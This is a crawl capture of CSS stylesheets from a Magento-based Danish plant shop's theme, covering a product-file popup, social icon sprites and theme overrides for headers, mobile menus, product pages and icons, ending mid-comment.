content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css
body_size: 393
content:
.productfile_protoClassic {
border:5px solid #8C939C;
width:300px;
z-index: 16000 !important;
}

.productfile_protoClassic .productfile_toolbar {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#96B8E2  url(../../images/classic_toolbar.gif) repeat-y left top;
color:#FFFFFF;color:#FFFFFF;
font-weight:bold;

}

.productfile_protoClassic .content {
background: #fff; 
color: #333333;
font: 11px Arial, Helvetica, sans-serif; 
padding: 5px; 
clear:both;
}

.productfile_protoClassic .title {
padding:5px;
}

#productfile_all_div a{ width:100%;}
@media all and (min-width: 0px) and (max-width: 680px) {
    .productfile_protoClassic {
        width: 75% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css
body_size: 520
content:
/**
 * Social icons
 * Deprecated since 1.10.0 in favor of font icons
 */



/* Contact icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Phone */
.icon.i-telephone {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-7px -7px;
}
.icon.i-telephone-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-7px -57px;
}

/* Mobile */
.icon.i-mobile {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-57px -7px;
}
.icon.i-mobile-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-57px -57px;
}

/* Skype */
.icon.i-skype {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-107px -7px;
}
.icon.i-skype-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-107px -57px;
}

/* Letter */
.icon.i-letter {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-157px -7px;
}
.icon.i-letter-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-157px -57px;
}

/* Location */
.icon.i-location {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-207px -7px;
}
.icon.i-location-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-207px -57px;
}


/* Row 2
-------------------------------------------------------------- */
/* Twitter */
.icon.i-twitter {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-7px -107px;
}
.icon.i-twitter-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-7px -157px;
}

/* Facebook */
.icon.i-facebook {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-57px -107px;
}
.icon.i-facebook-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-57px -157px;
}

/* Google plus */
.icon.i-googleplus {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-107px -107px;
}
.icon.i-googleplus-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-107px -157px;
}

/* Youtube */
.icon.i-youtube {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-157px -107px;
}
.icon.i-youtube-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-157px -157px;
}

/* Vimeo */
.icon.i-vimeo {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-207px -107px;
}
.icon.i-vimeo-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-207px -157px;
}

/* Wordpress */
.icon.i-wordpress {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-257px -107px;
}
.icon.i-wordpress-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-257px -157px;
}

/* Pinterest */
.icon.i-pinterest {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-307px -107px;
}
.icon.i-pinterest-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-307px -157px;
}

/* Linked in */
.icon.i-linkedin {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-357px -107px;
}
.icon.i-linkedin-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-357px -157px;
}

/* Blogger */
.icon.i-blogger {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-407px -107px;
}
.icon.i-blogger-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-407px -157px;
}

/* Envato */
.icon.i-envato {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-457px -107px;
}
.icon.i-envato-w {
	background-image:url(../images/sprite-icons-social.png);
	background-position:-457px -157px;
}


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css
body_size: 6001
content:
/**
 * Override all Magento base styles.
 * Add theme-specific styles.
 */



/**
 *
 *
 * OVERRIDE/EXTEND styles.css
 *
 *
 */



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.wrapper { border-top-style:solid; border-top-width:5px; }
.main { /*padding:30px 0 40px;*/
padding:0; }
/* Additional margin for main sidebars
-------------------------------------------------------------- */
.col-left > * { margin-right: 32px; }
.col-right > * { margin-left: 32px; }



/* Global Styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Form
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Page Heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.page-title h1,
.page-title h2 { margin:0; min-height:1.3125em; /* 42px. Has to ba aligned with ".block .block-title" */ }
.category-title { margin-bottom:0; }


/* Global Messages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.note-msg.empty-catalog {
	background:url(../images/img/empty-catalog.png) 10px 10px no-repeat transparent !important;
	color:inherit;
	min-height:70px;
	padding:40px 20px 40px 160px !important;
}


/* BreadCrumbs
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.breadcrumbs { line-height:1.5em; /*18px*/ margin:0 0 5px; }
/* Breadcrumbs on product page */
.catalog-product-view .breadcrumbs { margin-bottom:10px; }



/* Header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Line breaker */
.user-menu .line-break-after { clear:both; margin-bottom: 1px; }

/* Quick search: skins
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search: inline
-------------------------------------------------------------- */
.search-wrapper-inline .form-search .input-text { min-width: 180px; }


/* Quick search: positions
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Position 0 */
.search-wrapper-p0 { float: right; }
.search-wrapper-p0 .form-search .input-text { min-width: 220px; }

/* Position 1 - right side of top links */
.search-wrapper-p1 { float: right; }
.search-wrapper-p1 .form-search .input-text { min-width: 220px; }

/* Position 2 - right side of top links */
.search-wrapper-p2 { float: right; }
.search-wrapper-p2 .form-search .input-text { min-width: 220px; }

/* Position 3 - right side of top links */
.search-wrapper-p3 { float: right; }
.search-wrapper-p3 .form-search .input-text { min-width: 220px; }

/* Position 4 - right side of top links */
.search-wrapper-p4 { float: right; }
.search-wrapper-p4 .form-search .input-text { min-width: 220px; }

/* Position 5 - right side of top links */
.search-wrapper-p5 { float: right; }
.search-wrapper-p5 .form-search .input-text { min-width: 220px; }



/* Regular header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Skip link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .skip-link { display: none; }

/* Counter */
.skip-link .count {
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;

	background-color: red;
	color: #fff;

	margin-left: -14px;
	margin-right: -7px;
	margin-top: -22px;
	position: relative;
}


/* Selected skip links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Cart + compare
-------------------------------------------------------------- */
/* Skip links has to be hidden except cart and compare */
.header-regular .mini-cart-heading,
.header-regular .mini-compare-heading { display: block; }

.header-regular .mini-cart-heading .label.no-display,
.header-regular .mini-compare-heading .label.no-display { display: none; }


/* Skip content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .skip-content {}


/* Vertically aligned grid (in "Header Primary" section)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .hp-blocks-holder {
	display:table;
	width:100%;
}
.header-regular .hp-blocks-holder .hp-block {
	float:none;
	display:table-cell;
	vertical-align:middle;
}


/* Logo
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .logo--mobile { display: none; }


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .logo-wrapper--mobile,
.header-regular .header-collateral,
.header-regular .after-mobile-logo,
.header-regular #mini-cart-wrapper-mobile {
	display: none;
}

/*.header-regular .header-top .lang-switcher,
.header-regular .header-top .currency-switcher, */
.header-regular #lang-switcher-wrapper-regular,
.header-regular #currency-switcher-wrapper-regular,
.header-regular .header-top .dropdown { margin:0; }



/* Mobile header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

	/* Skip links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Some skip links are also displayed in regular header so the styles specific to mobile header
	   have to be applied with "header-mobile" class */
	.header-mobile .skip-link {
		position: relative;
		float: left;
		width: 20%;
		height: 50px;
		line-height: 50px;
		text-align: center;
		cursor: pointer;
	}
	.header-mobile a.skip-link {
		text-decoration: none;
	}
	/*.header-mobile .skip-link:not(.skip-active):hover*/
	.header-mobile .skip-link:hover {
		opacity: 0.7;
	}
	.header-mobile .skip-link.skip-active:hover {
		opacity: 1;
	}

	/* Elements
	-------------------------------------------------------------- */
	.header-mobile .skip-link .icon {
		display: inline-block;
		vertical-align: middle;
		margin-right: 3px;
		font-size: 16px;
		line-height: 16px;
	}
	.header-mobile .skip-link .label {
		display: inline-block;
		vertical-align: middle;
		line-height: 16px;
	}
	.header-mobile .skip-link .count {
		display: inline-block;
		vertical-align: middle;
	}
	.header-mobile .skip-link .caret {
		display: none;
	}

	/* Active link
	-------------------------------------------------------------- */
	.header-mobile .skip-link.skip-active,
	.header-mobile .skip-link:hover {
		color: inherit;
	}
	.header-mobile .skip-link.skip-active span {
		color: inherit;
	}
	.header-mobile .skip-link.skip-active .count {
		color: #fff;
	}

	/* Size
	-------------------------------------------------------------- */
	.header-mobile .skip-links--1 .skip-link { width: 100%; }
	.header-mobile .skip-links--2 .skip-link { width: 50%; }
	.header-mobile .skip-links--3 .skip-link { width: 33.33%; }
	.header-mobile .skip-links--4 .skip-link { width: 25%; }
	.header-mobile .skip-links--5 .skip-link { width: 20%; }
	.header-mobile .skip-links--6 .skip-link { width: 16.66%; }


	/* Selected skip links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Compare
	-------------------------------------------------------------- */
	/* Hide compare block's heading (only heading) */
	.header-mobile .mini-compare .mini-compare-heading { display: none; }
	.header-mobile .mini-compare .actions {
		border: none;
		padding-top: 0;
	}

	/* Cart + compare
	-------------------------------------------------------------- */
	/* Important: possible value "relative" of the "position" property.
	   In mobile header, we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
	   We also need to remove float.
	   */
	.header-mobile .mini-cart,
	.header-mobile .mini-compare {
		position: static;
		float: none;
	}

	.header-mobile .mini-cart-content,
	.header-mobile .mini-compare-content {
		clear: both;
		width: 100%;
	}
	/*.header-mobile .skip-cart { float: right; }
	.header-mobile .skip-compare { float: right; }*/


	/* Skip content
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .skip-content {
		display: none;
	}
	.header-mobile .skip-content.skip-active {
		display: block;
	}

	/* Styls required in skip-content blocks are added through
	   special class so that we can control which blocks are styled
	-------------------------------------------------------------- */
	.header-mobile .skip-content--style {
		padding: 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;

		/* Skip content blocks have to be reset the same as all grid units
		   because skip content blocks can have grid units */
		width:100% !important; /* Added "!important" to override units with "no-gutter" */
		margin: 0;
	}


	/* Selected skip content
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Search
	-------------------------------------------------------------- */
	.header-mobile .form-search {
		width: 100%;
	}
	.header-mobile .form-search .input-text {
		width: 100%;
	}

	/* Cart + compare
	-------------------------------------------------------------- */
	.header-mobile .mini-cart-content,
	.header-mobile .mini-compare-content {
		clear: both;
		width: 100%;
	}


	/* Top links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .top-links { float: none !important; clear: both; }
	.header-mobile .top-links ul { float: none !important; }


	/* Generic vertical inline links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .skip-content .links > li { float: none; }
	.header-mobile .skip-content .links > li > a { background-image: none; /* Remove link separators */ }


	/* Logo and collaterals
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Regular logo */
	.header-mobile .logo-wrapper--regular {
		display: none;
	}

	/* Mobile logo */
	.header-mobile .logo-wrapper--mobile {
		width: 60%;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	.header-mobile .header-collateral + .logo-wrapper--mobile {
		float: left;
		text-align: left;
	}

	.header-mobile .logo-wrapper--mobile .logo {
		display: block;
		margin-top: 5px;
		margin-bottom: 5px;
	}

	/* Collaterals */
	.header-mobile .header-collateral {
		float: right;
		text-align: right;
	}


	/* Other
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .line-break-after { display: none !important; }

	/* User menu
	-------------------------------------------------------------- */
	.header-mobile .user-menu {
		float: none !important;
		margin: 0; /* Important: remove margins to collapse the block completely */
	}

	/* Language/currency switcher
	-------------------------------------------------------------- */
	.header-mobile #lang-switcher-wrapper-regular,
	.header-mobile #currency-switcher-wrapper-regular {
		display: none;
	}


	/* Mobile menu inside mobile header
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Hide/show basic elements */
	.header-mobile .mobnav-trigger-wrapper { display: none !important; } /* Always hidden */
	.header-mobile .nav-mobile { display: block !important; } /* Always displayed */

	/* Container
	-------------------------------------------------------------- */
	/* Important: menu container is also a "skip-content" block */
	.header-mobile .nav-container {

		/* Padding for menu container may be added via admin panel so we need to remove it here.
		   We can reset here entire padding, because bottom padding is later re-applied in CSS generated
		   via admin. Bottom padding is kept so that mobile header look more similar to regular header. */
		padding: 0;

		/* If needed, reset also other styles which are added to standard "skip-content" blocks */

		/* Remove background color */
		background-color: transparent;
	}

	/* Menu bar
	-------------------------------------------------------------- */
	/* Remove shadow */
	.header-mobile .nav-container #nav {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	/* Menu items
	-------------------------------------------------------------- */
	/* Mobile menu - remove possible gap from the top of the very first item.
	   Gaps are added as dividers between items of the mobile menu accordion. */
	.header-mobile .nav-mobile .nav-item.nav-1 {
		margin-top: 0 !important;
	}


	/* Additional overrides for mobile header
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* If inner container has a background color, it gets additional class "has-outline".
	   Remove the background color and shadow. */
	.header-mobile .nav.has-outline {
		background-color: transparent;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.header-mobile .nav.has-outline > .inner-container {}
	.header-mobile .nav.stretched > .inner-container {}



/* Sticky header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.sticky-header .sticky-container { /* .sticky-header .nav-container */
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
	background-color: #fff;
}

/* Reset selected styles of the menu bar in sticky header
-------------------------------------------------------------- */
/* Remove additional padding above and below the menu container */
.sticky-header .nav-container {
	padding-top: 0;
	padding-bottom: 0;
}
/* Remove inner background color (outline of the menu bar) */
.sticky-header .nav-container .nav {
	background-color: transparent;
}
/* Remove vertical padding from the inner container when inner container has a background color (outline) */
.sticky-header .nav-container .nav > .inner-container {
	padding-top: 0;
	padding-bottom: 0;	
}
.sticky-header .nav-container #nav { /* Deprecated. For backward compatibility. Menu has no margin in current version. */
	margin-top: 0;
	margin-bottom: 0;
}

/* Remove shadow of menu bar container, also if menu bar itself has shadow */
.sticky-header .nav-container .nav,
.sticky-header .nav-container #nav {
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Category labels
-------------------------------------------------------------- */
/* Make top-level category labels invisible */
.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	display: none;
}
/* Alternatively, we can make the labels smaller */
/*.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	font-size: 11px;
	line-height: 15px;
	padding: 0 4px;
	top: 2px;
}
.sticky-header .nav-regular .nav-item.level0 > a .pin-bottom:before { display: none; }*/


/* Sticky header + mobile menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.sticky-header .nav-container {
	height: 55px;
}
.sticky-header .nav-mobile {
	height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}*/



/* Sidebar %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Block lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-viewed .block-content ol,
.block-compare .block-content ol,
.block-compared .block-content ol {
	padding-left: 0;
	list-style: none;
}
.block-viewed .block-content li.item,
.block-compare .block-content li.item,
.block-compared .block-content li.item {
	background:url(../images/img/bullet.png) no-repeat 3px 10px;
	padding-left:15px;
}


/* Block: Related
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Align block title with the tabs on product page */
.block-related .section-title { padding-top: 19px; }
.block-related-thumbnails .owl-wrapper { margin-top:15px; }


/* Block: Account
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-account .block-title { background:url(../images/img/ic-account.png) 5px 2px no-repeat; padding-left:42px !important; }
.block-account .block-content { padding:10px 0 0; }
.block-account li > * { padding: 2px; }
.block-account li.current strong { font-weight:bold; }



/* Category view %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.products-grid .item { -webkit-tap-highlight-color: transparent; }



/* Product view elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Availability
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.availability { float:right; margin:15px 0 10px; }



/* Product page %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Prices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Bundle product */
.price-box-bundle {
	border-bottom:1px solid #e5e5e5;
	margin:-10px 0 15px; /* Move up to align with the main price box */
	padding-bottom:15px;
}


/* Main containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Margin before price box */
.product-view .space-before-avail { margin:0 0 15px; height:0; line-height:0; }

/* Upper part of the container */
.product-view .product-type-data > .price-box {
	border-top-style:solid;
	border-top-width:1px;
	margin:15px 0 0;
	padding:10px 0;
}

/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Reviews */
.product-view .box-reviews .buttons-set { margin-left:0; margin-right:0; }


/* New elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .sku { margin: 15px 0; }
.product-view .sku .label { font-weight: bold; }


/* Product type specific data
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .is-type-grouped .availability { margin-top:0; margin-bottom:0; }
.product-view .grouped-items-table input.input-text { height: 26px; padding:4px; /* Decrease default height and padding */ }



/* My Account %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.my-account .pager { margin: -1px 0 20px; }*/



/* Footer %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Footer primary
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-primary .section { padding-top: 20px; padding-bottom: 20px; }



/**
 *
 *
 * MISCELLANEOUS
 *
 *
 */



/* Accordion/collapsible %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Accordion - Style 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.accordion-style1 li a {
	border-bottom-color:#eee;
	border-bottom:1px solid rgba(0,0,0,0.06);
}
.accordion-style1 li a:hover {
	background-color:rgba(0,0,0, 0.03);
}

/* Opener
-------------------------------------------------------------- */
.accordion-style1 .opener {
	background-color:rgba(0,0,0, 0.03);
}



/* Icons %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Icons applied with icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* These icons needs to have the same basic styles as standard font icons.
   Except line height - it would override individual size of each icon.
*/
.form-search .button:before,

.buttons-set .back-link a:before,

.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before,

.btn-edit:before,

.breadcrumbs .sep
{
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Apply icon codes
-------------------------------------------------------------- */
.form-search .button:before {
	content: "\e235";
}
.buttons-set .back-link a:before {
	content: "\e22a";
}
.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before {
	content: "\e22d";
}
.btn-edit:before {
	content: "\e22e";
}
.breadcrumbs .sep:before {
	content: "\e228";
	font-size: 8px;
}



/* Other modifications %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Menu container:
   with outline (if menu has inner background color)
   or without outline (if menu is stretched)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* With outline
-------------------------------------------------------------- */
/* Add padding, the same value as for side padding of all page sections.
   Padding is added via admin. Default value is for fallback in case side padding was set to zero.
